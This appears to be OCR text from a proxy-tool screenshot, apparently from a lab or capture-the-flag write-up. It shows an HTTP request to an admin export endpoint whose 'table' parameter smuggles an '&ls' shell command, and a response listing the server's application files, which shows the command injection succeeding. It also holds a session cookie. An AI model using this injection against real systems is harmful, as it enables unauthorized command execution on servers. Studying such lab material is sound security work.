 Request
Raw Params Headers Hex
GET /admin/export?table=b%26ls HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/admin
Cookie:
connect.sid=s%3Abc556fb0-d152-11e9-8eda-7d92455819f1.usxqSXOkYuX4Y5TMAl8d2s
QnfhB4uzyhUKVPs2BwO2o
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type: application/octet-stream; charset=utf-8
Content-Disposition: attachment;
filename="export-b&ls-1567849570278"
Content-Length: 73
ETag: W/"49-cNBYiCywaYZq+0ED6fGC5TGJD+k"
Date: Sat, 07 Sep 2019 09:46:10 GMT
Connection: close
hex.db
index.js
layouts
node_modules
package.json
rev
setup
static
views